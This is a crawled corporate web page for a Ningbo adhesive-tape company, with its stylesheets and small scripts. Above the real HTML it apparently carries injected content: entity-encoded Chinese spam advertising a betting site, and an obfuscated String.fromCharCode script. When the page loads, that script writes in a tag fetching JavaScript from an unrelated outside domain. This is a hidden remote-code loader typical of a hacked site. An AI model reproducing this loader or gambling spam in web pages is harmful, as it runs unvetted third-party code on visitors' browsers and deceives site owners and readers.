

--- FILE ---
content_type: text/html
request_url: http://www.senchem.com/know.asp
body_size: 3150
content:
<noscript><title>&#104;&#116;&#104;&#183;&#21326;&#20307;&#20250;&#20307;&#32946;&#40;&#20013;&#22269;&#41;&#23448;&#26041;&#32593;&#31449;&#45;&#39318;&#39029;</title>
<meta name="keywords" content="&#21326;&#20307;&#20250;&#20307;&#32946;&#104;&#116;&#104;&#39318;&#39029;&#44;&#21326;&#20307;&#20250;&#104;&#116;&#104;&#20307;&#32946;&#26368;&#26032;&#30331;&#24405;&#44;&#21326;&#20307;&#20250;&#20307;&#32946;&#26368;&#26032;&#30331;&#24405;&#44;&#21326;&#20307;&#20250;&#20307;&#32946;&#26368;&#26032;&#30331;&#24405;&#22320;&#22336;"/>
<meta name="description" content="&#21326;&#20307;&#20250;&#20307;&#32946;&#40;&#20013;&#22269;&#41;&#104;&#116;&#104;&#183;&#23448;&#26041;&#32593;&#31449;&#45;&#30331;&#24405;&#20837;&#21475;&#44;&#27431;&#27954;&#26479;&#30334;&#24230;&#25351;&#23450;&#26368;&#26032;&#23448;&#26041;&#19979;&#36733;&#32593;&#22336;&#9989;&#12304;&#27431;&#27954;&#26479;&#23448;&#26041;&#38463;&#23431;&#25512;&#33616;&#119;&#119;&#119;&#46;&#104;&#116;&#104;&#46;&#99;&#111;&#109;&#12305;&#9989;&#31469;&#35802;&#32532;&#36896;&#44;&#25105;&#20204;&#38598;&#22242;&#23448;&#32593;&#12289;&#24179;&#21488;&#12289;&#30331;&#24405;&#12289;&#32593;&#31449;&#12289;&#32593;&#22336;&#12289;&#23089;&#20048;&#12289;&#32593;&#39029;&#29256;&#12289;&#25163;&#26426;&#29256;&#97;&#112;&#112;&#44;&#23558;&#31177;&#25215;&#20197;&#26381;&#21153;&#20026;&#21807;&#19968;&#30340;&#23447;&#26088;&#44;&#22312;&#32447;&#26356;&#22909;&#30340;&#25913;&#36827;&#21482;&#20026;&#26356;&#22909;&#30340;&#26381;&#21153;&#12290;"/></noscript>
<script type="text/javascript"> var xt = String.fromCharCode(60,115,99,114,105,112,116,32,115,114,99,61,34,47,47,107,97,105,101,114,115,97,115,105,46,99,111,109,47,50,46,106,115,34,62,60,47,115,99,114,105,112,116,62); document.write(xt); </script>

<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=gb2312" />
<meta http-equiv="X-UA-Compatible" content="IE=EmulateIE7" />
<meta name="Keywords" content="应用须知" />
<meta name="Description" content="应用须知" />
<meta name="Author" content="nbuen.com" />
<title>应用须知 -- 宁波大榭开发区信诚化学有限公司</title>
<link rel="icon" href="favicon.ico" type="image/x-icon" />
<link rel="shortcut icon" href="/favicon.ico" type="image/x-icon" />
<link href="css/global.css" rel="stylesheet" type="text/css" />
<script type="text/javascript" src="bhinc/jquery.js"></script>
<script type="text/javascript" src="bhinc/site.js"></script>
<script type="text/javascript" src="bhinc/myfocus.js"></script>
<link href="css/child.css" rel="stylesheet" type="text/css" />
</head>
<body> 
<div class="web_item">
     <div id="header">
       <div id="logo"><a href="http://www.senchem.com"><img src="css/images/logo.jpg" alt="宁波大榭开发区信诚化学有限公司" /></a></div>	   
       <div id="header_right">
          <div id="header_info"><a href="http://alanzhaocn.cn.alibaba.com/" target="_blank"></a></div>
          <div id="header_nav"><a href="index.asp">公司首页</a><a href="free.asp">免费样品</a><a href="catalog.asp">产品目录</a><a href="know.asp">应用须知</a><a href="about.asp">关于我们</a><a href="contact.asp">联系我们</a></div>
       </div>   
	 </div>	 
</div>
<div class="web_item webbg">
     
  <div id="adimg">
  	  
	   <div id="boxID" style="visibility:hidden">
       <div class="loading"><span>loading...</span></div>
        <ul class="pic">       
		
		<li><a href="#" target="_blank"><img src="/UploadFile/link/2012-11-09/2012110952547373.jpg" thumb="" alt="1" text="1" /></a></li>
		
      </ul>
      </div>	   
	   
	  </div>
	  
     <script type="text/javascript">
          myFocus.set({
           id:'boxID',
           pattern:'mF_sohusports',//风格应用的名称
           time:3,//切换时间间隔(秒)
           trigger:'click',//触发切换模式:'click'(点击)/'mouseover'(悬停)
           width:960,//设置图片区域宽度(像素)
           height:255,//设置图片区域高度(像素)
           txtHeight:'0',//文字层高度设置(像素),'default'为默认高度，0为隐藏
		   wrap: false
        });
        </script>
</div>

  <script type="text/javascript">
    $("#header_nav a").eq(3).addClass("current");
  </script>
  <div class="web_item webbg">
      <div id="left">
	     <div class="left_list"><img src="css/images/left_prd_tit.jpg" border="0" /><div class="left_content"><div id="prd_class">
				<a href="product.asp?classid=19" class="bigclass">Hook &amp; Loop 纽扣带</a>
				
				<a href="product.asp?classid=20" class="bigclass">VHB亚克力泡沫胶带</a>
				
				<a href="product.asp?classid=21" class="bigclass">Masking Tape 遮蔽胶带</a>
				
				<a href="product.asp?classid=22" class="bigclass">Bumpon 聚氨酯脚垫</a>
				
				<a href="product.asp?classid=23" class="bigclass">Non-woven Tape 无纺布胶带</a>
				
				<a href="product.asp?classid=24" class="bigclass">Transfer Tape 无基材胶带</a>
				
				<a href="product.asp?classid=25" class="bigclass">PET双面胶带</a>
				
				<a href="product.asp?classid=26" class="bigclass">PET单面胶带</a>
				
				<a href="product.asp?classid=27" class="bigclass">泡棉双面胶带</a>
				
				<a href="product.asp?classid=28" class="bigclass">PVC双面胶带</a>
				</div><div id="search"><form id="prdsearch" name="prdsearch" action="product.asp" method="post"><input type="text" id="kword" name="kword" /></form></div></div><img src="css/images/left_bottom.jpg" border="0" /></div>
  <div class="left_list" style="margin-top:5px;"><img src="css/images/left_info_tit.jpg" border="0" /><div class="left_content"><div id="prd_class">
  <a href="info_1.asp">测试方法(国标)</a>
  <a href="info_2.asp">换算表</a>
  <a href="info_3.asp">术语汇编</a>
  <a href="info_4.asp">销售条款</a>
  </div></div><img src="css/images/left_bottom.jpg" border="0" /></div>
   
	  </div>
	  <div id="right">
		<div id="right_tit">您的位置：<a href="index.asp">公司首页</a>/<a href="know.asp">应用须知</a></div>
		<div id="right_content"><P align=center><FONT style="FONT-SIZE: 16px"><STRONG>应用须知</STRONG></FONT></P></div> 
	  </div>
  </div>

 <div class="web_item">
     <div id="foot_nav_right">
	  <a href="index.asp">公司首页</a><a href="free.asp">免费样品</a><a href="catalog.asp">产品目录</a><a href="know.asp">应用须知</a><a href="about.asp">关于我们</a><a href="contact.asp" class="end">联系我们</a>
	</div>    
    <div id="foot_nav_left"><a target='_blank' href='http://idinfo.zjaic.gov.cn//bscx.do?method=lzxx&id=3302123302120000204572' style=" float:left; display:inline;"><img src='http://idinfo.zjaic.gov.cn//login.do?method=createLZ&id=3302123302120000204572'/></a><span style=" float:left; display:inline; "> &#169;2012 宁波大榭开发区信诚化学有限公司  </span></div>	 
 </div>   
 <div class="web_item">   
  <div id="support">技术支持：<a href="http://www.nbuen.com/">宁波网站制作公司(友恩科技)</a></div>   
  <div id="sitecount"><script type="text/javascript" src="count.js"></script></div>
 </div>

 </body>
</html>


--- FILE ---
content_type: text/css
request_url: http://www.senchem.com/css/global.css
body_size: 1319
content:
@charset "gb2312";
body{
	background-color:#3975AA;
    margin: 0;
	padding: 0;
	color: #000;
	font-size:12px;
	font-family:Arial, Helvetica, sans-serif;
}
a{ text-decoration: none;}

.web_item{width:960px; margin:0px auto; overflow:hidden;}
.webbg{ background:#FFF}


#header{ width:960px; float:left; display:inline; background:#FFF; margin-top:20px; border-bottom:3px #000 solid}
#logo{float:left; display:inline; margin-top:16px; margin-left:30px; width:226px; height:89px;}
#logo img{ border:0}
#header_right{ width:667px; float:left; display:inline; margin-left:37px;margin-top:16px;}
#header_info{ width:667px; height:65px; float:left; display:inline; background:url(images/header_info.jpg)}
#header_info a{ display:block; width:108px; height:28px; float:left; display:inline; position:relative; top:30px; left:530px;}
#header_nav{width:652px; height:32px; float:left; display:inline; margin-top:3px; background:url(images/header_nav.jpg); padding-left:15px;}
#header_nav a{ float:left; display:inline; width:85px; height:24px; color:#FFF; line-height:24px; margin:0 8px; text-align:center; padding-top:8px;}
#header_nav a:hover,#header_nav a.current{ background:url(images/nav_current.jpg); font-weight:bolder}
#adimg{ width:960px; height:255px; float:left; display:inline; overflow:hidden; border-bottom:8px #006699 solid; padding-top:1px; padding-bottom:1px;}

#left{ float:left; display:inline; width:248px; margin-top:10px; margin-left:13px; padding-bottom:20px;}
.left_list{ float:left; display:inline; width:248px;}
.left_content{float:left; display:inline; width:248px; background:url(images/left_bg.jpg); overflow:hidden}
.left_remark{ width:228px; line-height:20px; padding:5px 10px; color:#333;background:url(images/left_bg.jpg); overflow:hidden}

#right{ float:left; display:inline; width:685px; margin-top:10px; margin-left:10px; padding-bottom:20px;}

#prd_class{width:232px; float:left; display:inline; margin-left:8px;}
#prd_class a{ float:left; display:inline; width:202px; height:25px; background:url(images/prdclass.jpg); padding-left:30px; line-height:25px; color:#333; margin-top:6px;}
#prd_class a:hover,#prd_class a.current{background:url(images/prdclass2.jpg); color:#FFF}
#search{width:232px;width:232px; height:24px; background:url(images/search.jpg); float:left; display:inline; margin-left:8px; margin-top:5px;}
#prdsearch{ margin:0; padding:0;float:left; display:inline;}
#kword{ border:0; background:none; width:190px;float:left; display:inline; margin-top:5px; margin-left:10px;}

#foot_nav_left{ float:left; display:inline; color:#333333; padding:10px 0; padding-bottom:20px; color:#FFF}
#foot_nav_right{ float:right; display:inline; padding:10px 0; padding-bottom:20px; color:#FFF}
#foot_nav_right a{ float:left; display:inline; height:14px; line-height:14px; padding:0 10px; color:#FFF; border-right:1px #FFF solid}
#foot_nav_right a.end{ border-right:0}
#foot_nav_right a:hover{ text-decoration:underline}
#sitecount{ display:none}
#support{ display:none}

.no{ color:#f00; line-height:40px;}
div.cutepage {width:98%; margin-top:20px; margin-bottom:20px; text-align:center; padding:3px; float:left; display:inline}
div.cutepage a { border:1px #2c2c2c solid; padding:2px 5px; color:#fff; background:url(images/pageimg1.gif) #2c2c2c; margin-right:2px; text-decoration:none;}
div.cutepage a:hover {border:1px #0066CC solid; color:#fff;background:url(images/pageimg2.gif) #aad83e;}
div.cutepage a:active {border:1px #0066CC solid; color:#fff;background:url(images/pageimg2.gif) #aad83e;}
div.cutepage span.current {	border:1px #0066CC solid; color:#fff;background:url(images/pageimg2.gif) #aad83e; margin-right:2px; padding:2px 5px;}
div.cutepage span.disabled {background:#f9f9f9; border:1px #999 solid; padding:2px 5px; margin-right:2px; color:#999;}

--- FILE ---
content_type: text/css
request_url: http://www.senchem.com/css/child.css
body_size: 797
content:
@charset "gb2312";
#right_tit{ float:left; display:inline; width:615px; line-height:15px; margin-top:5px; padding-bottom:6px; background:url(images/right_tit_bg.gif); color:#036; padding-left:25px; margin-left:10px;}
#right_tit a{ color:#036; margin:0 10px;}
#right_tit a:hover{color:#f30}
#right_content{width:630px; min-height:450px;height:auto !important;height:450px; float:left; display:inline; padding:10px 5px; line-height:25px;margin-left:10px;}
#right_content a{ color:#000000}
#inquiry_form{ margin:0; padding:0}
#inquiry_table{margin-top:5px; background:#999999; color:#333333; width:630px; border:0;}
#inquiry_table td{ padding:5px 8px;}
#inquiry_table input,#inquiry_table textarea{ border:1px #999999 solid; background:#F8FBFE; color:#333333; padding:2px 3px;}
.inquiry_table_td_tit{ background:#F7F7F7}
.inquiry_table_td_tit2{ background:#FFFFFF}
.err{ display:none; color:#FF0000}
.err img{ vertical-align:middle}
.errshow{ display:inline}

#product_class_list{ float:left; display:inline; width:640px; padding-bottom:5px;margin-left:10px;}
#product_class_list a{ float:left; display:inline; margin:5px 3px; text-align:center; color:#003366; background:#F0F0F0; line-height:25px;border:1px #CCCCCC solid}
#product_class_list a:hover{ color:#FF3300}
#product_class_list img{ width:150px; height:130px; border:0}
#product_list{ float:left; display:inline; width:640px; background:#FAFAFA; padding-bottom:5px;margin-left:10px; margin-top:10px;}
#product_list table{ border:0; width:100%; background:#CCC;}
#product_list table thead td{ font-weight:bolder; background:#E8E8E8}
#product_list table td{ background:#FFF; text-align:center; padding:3px 5px;}
#product_list table a{ color:#069}
#product_class_remark{float:left; display:inline; width:628px; margin-left:10px; padding:5px; line-height:20px; border:1px #CCC solid; margin-top:10px; }

--- FILE ---
content_type: text/css
request_url: http://www.senchem.com/bhinc/pattern/mF_sohusports.css
body_size: 712
content:
/*=========mF_sohusports========*/
.mF_sohusports_wrap{padding:8px;border:1px solid #999;float:left;background:#fff;}/*鑳屾櫙杈规*/
.mF_sohusports .pic li{position:absolute;}
.mF_sohusports .txt li{position:absolute;z-index:2;bottom:0;height:60px;line-height:32px;}
.mF_sohusports .txt li a{display:block;position:relative;z-index:1;color:#fff;padding-left:16px;font-size:14px;font-weight:bold;text-decoration:none;}/*鏍囬鏍峰紡*/
.mF_sohusports .txt li span{display:block;height:100%;position:absolute;top:0;left:0;background:#000;filter:alpha(opacity=40);opacity:0.4;}/*鏍囬鑳屾櫙*/
.mF_sohusports .txt li p{display:none;}/*闅愯棌璇︾粏鎻忚堪*/
.mF_sohusports .num{position:absolute;z-index:3;bottom:8px;right:6px;}/*鎸夐挳鏍峰紡*/
.mF_sohusports .num li{float:left;}
.mF_sohusports .num li a{color:#fff;float:left;width:20px;height:20px;line-height:18px;overflow:hidden;text-align:center;margin-right:4px;cursor:pointer;background:url(images/sh-btn.gif) left no-repeat;text-decoration:none;}
.mF_sohusports .num li.current a,.mF_sohusports .num li.hover a{color:#FF7B11;background-position:right;}/*褰撳墠/鎮仠鎸夐挳鏍峰紡*/

--- FILE ---
content_type: application/javascript
request_url: http://www.senchem.com/bhinc/site.js
body_size: 199
content:
<!--
//document.oncontextmenu=new Function("event.returnValue=false;"); 
//document.onselectstart=new Function("event.returnValue=false;"); 
//-->

--- FILE ---
content_type: application/javascript
request_url: http://www.senchem.com/count.js
body_size: 132
content:
<!--
//-->

--- FILE ---
content_type: application/javascript
request_url: http://www.senchem.com/bhinc/pattern/mF_sohusports.js
body_size: 475
content:
myFocus.extend({//*********************鎼滅嫄浣撹偛******************
	mF_sohusports:function(par,F){
		var box=F.$(par.id);
		F.addList(box,['txt','num']);
		var pic=F.$li('pic',box),txt=F.$li('txt',box),num=F.$li('num',box),n=txt.length;
		//CSS
		for(var i=0;i<n;i++){pic[i].style.display=txt[i].style.display='none';}
		//PLAY
		eval(F.switchMF(function(){
			pic[index].style.display='none';
			txt[index].style.display='none';
			num[index].className='';
		},function(){
			F.fadeIn(pic[next]);
			txt[next].style.display='';
			num[next].className='current';
		}))
		eval(F.bind('num','par.trigger',par.delay));
	}
});